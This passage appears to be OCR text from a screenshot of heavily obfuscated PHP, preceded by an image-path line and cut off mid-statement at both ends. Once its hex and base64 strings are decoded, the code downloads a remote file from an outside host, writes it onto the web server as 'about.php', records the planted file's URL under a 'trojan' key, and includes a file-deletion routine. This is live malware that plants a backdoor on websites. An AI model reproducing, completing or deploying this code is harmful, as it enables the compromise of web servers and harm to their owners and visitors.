
4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x
30\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/s
i",\'\',$OO0O0O0___);$OO0O0O0___=@${"\x47\x4
c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4
f\x4f\x4f\x5f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0
___);if($OO0O0O0___>0){die("delete succes
s");}die("delete failed");}$OO_O__O000=${"\x
47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x
4f\x5f\x5f\x5f\x30\x4f\x30"]("YWJvdXQucGh
w");$O0O_0_O0_O=$O_0_O_OO00["\x70\x61\x74\x6
8"]."/".$OO_O__O000;$OO0O0O0___=@${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f
\x30\x30\x5f\x30\x5f"](${"\x47\x4c\x4f\x42\x
41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x
30\x4f\x30"]("aHR0cDovLzUxbGEuaXp2NC5jb20vYS
50eHQ="));$OO0O0O0___=@${"\x47\x4c\x4f\x42\x
41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x
5f\x5f\x5f"]($O0O_0_O0_O,$OO0O0O0___);if($OO
0O0O0___>0){$O_0_O_OO00["\x74\x72\x6f\x6a\x6
1\x6e"]="http://".$O_0_O_OO00["\x64\x6f\x6d
\x61\x69\x6e"]."/".$OO_O__O000;}else{$O_0_O_
OO00["\x74\x72\x6f\x6a\x61\x6e"]="write fail
ed";}$OO_0O00O__=sprintf(${"\x47\x4c\x4f\x42
\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f
\x30\x4f\x30"](\'aHR0cDovLzUxbGEuaXp2NC5jb20